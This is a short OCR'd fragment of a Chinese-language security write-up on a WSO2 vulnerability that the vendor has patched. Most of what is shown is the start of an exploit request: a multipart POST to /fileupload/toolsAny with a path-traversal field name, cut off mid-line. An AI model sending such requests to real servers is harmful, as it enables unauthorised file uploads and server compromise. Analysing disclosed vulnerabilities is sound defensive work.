
WSO2已公布漏洞详情及修补措施，
点击查看
，我
们也对该漏洞的利用方法进行了分析：
漏洞Payload
POST /fileupload/toolsAny HTTP/1.1

Host: x.x.x.x:9443

User-Agent: python-requests/2.27.1

Accept-Encoding: gzip, deflate

Accept: */*

Connection: keep-alive

Content-Length: 881

Content-Type: multipart/form-data; boundary=256c511
--256c5115fcd40ad6d0bf6a5ec73018cc

Content-Disposition: form-data; name="../../../../r